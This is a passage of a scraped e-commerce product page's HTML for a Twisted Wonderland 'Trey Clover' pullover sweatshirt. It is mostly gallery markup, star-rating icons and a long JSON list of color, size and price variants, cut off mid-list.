                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://twistedwonderland.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://twistedwonderland.store/collections/twisted-wonderland-cloth">Disney Twisted Wonderland Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts">Disney Twisted Wonderland Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="377">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/751/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/751/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="751"
                     data-variants="377"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/756/conversions/raf750x1000075toatmeal_heather-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/756/raf750x1000075toatmeal_heather-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="756"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Disney Twisted Wonderland Sweatshirts - Starsending Robes! Trey Clover (Twisted Wonderland) Pullover Sweatshirt RB0301
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21"